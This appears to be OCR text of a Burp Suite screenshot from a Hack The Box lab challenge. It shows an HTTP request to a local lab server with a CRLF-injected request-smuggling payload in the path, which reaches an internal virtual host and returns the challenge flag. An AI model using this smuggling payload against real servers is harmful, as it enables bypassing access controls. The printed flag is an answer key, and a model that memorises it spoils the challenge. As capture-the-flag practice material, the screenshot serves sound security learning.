 Request
Pretty Raw Hex
\n
1 GET /api/games/click_topia%20HTTP/1.1%0d%0aHost:%20dev.apacheblaze.local%0d%0a%0d%0aGET%20/abc
HTTP/1.1
2 Host: localhost:1337
3 sec-ch-ua:
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
8 sec-ch-ua-platform: ""
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:1337/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Nov 2023 21:11:58 GMT
3 Server: Apache
4 Content-Type: application/json
5 Content-Length: 44
6 Connection: close
7
8 {
"message":"HTB{1t5_4ll_4b0ut_Th3_Cl1ck5}"
}
9